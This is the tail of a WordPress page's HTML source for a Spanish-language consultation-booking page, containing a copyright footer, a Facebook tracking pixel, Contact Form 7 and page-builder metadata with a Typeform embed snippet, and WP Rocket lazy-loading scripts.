#i9Pelguu" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-I66qEzBQ" class="op3-element " data-op3-uuid="I66qEzBQ" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #I66qEzBQ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(40, 55, 81);">Copyright © New Code Experience. All Rights Reserved.&nbsp;</span><br></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div><!-- .op3-designer-element--content -->

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=708108713383294&ev=PageView&noscript=1&cd%5Bpage_title%5D=Consultation+Start+-+Espa%C3%B1ol&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=1590&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=newcodeexperience.com%2Fconsultation-start-es%2F" alt=""></noscript>

<script type="text/javascript" src="https://newcodeexperience.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newcodeexperience.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768902226" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newcodeexperience.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768902226" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="op3-frontend-script-inline-js-after">
/* <![CDATA[ */
;window.OP3={"Meta":{"wpLocale":"en_US","pageTitle":"Consultation Start \u2013 Espa\u00f1ol","pageDescription":"\u00a1Sigue Los PROXIMOS Pasos Para Agendar Tu Llamada Ahora! (function() { var qs,js,q,s,d=document, gi=d.getElementById, ce=d.createElement, gt=d.getElementsByTagName, id=\"typef_orm\", b=\"https:\/\/embed.typeform.com\/\"; if(!gi.call(d,id)) { js=ce.call(d,\"script\"); js.id=id; js.src=b+\"embed.js\"; q=gt.call(d,\"script\")[0]; q.parentNode.insertBefore(js,q) } })() powered by Typeform \"If you want clear and concise education to take your personal and business life to the next level, then you are in the right place.\"Eileen PomalesFinancial Coach and NLP Practitioner\"Si\u2026","pageFeaturedImage":false,"pageId":1590,"pageAuthorId":11,"pageAuthorName":"Jose Luis Galvis","pageAuthorAvatar":"https:\/\/secure.gravatar.com\/avatar\/f2752e780dae9758a77a4afde75ff8a1?s=96&d=mm&r=g","pageAuthorPermalink":"https:\/\/newcodeexperience.com\/author\/joseluis\/","pageAuthorTitle":"","pageAuthorDescription":"","pageAuthorWebsite":"","filter":null,"homeUrl":"https:\/\/newcodeexperience.com","siteUrl":"https:\/\/newcodeexperience.com","pageUrl":"https:\/\/newcodeexperience.com\/consultation-start-es","assetsUrl":"https:\/\/newcodeexperience.com\/wp-content\/plugins\/op-builder\/public\/assets\/","timestamp":1755255333,"isScreenshot":false},"Settings":{"restNonce":"c86a1a5b20","lazyLoadAssets":"native","intlTelInput":null,"google":{"recaptchaSiteKey":false},"facebook":{"appId":false,"lang":false}}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/op-builder/public/assets/cache/page__1590.main.js?ver=1769005558" id="op3-frontend-scripts-main-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://newcodeexperience.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://newcodeexperience.com/wp-content/cache/min/1/4050f34e0fda781a07c1d635cc0af81c.css" media="all" data-minify="1" /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->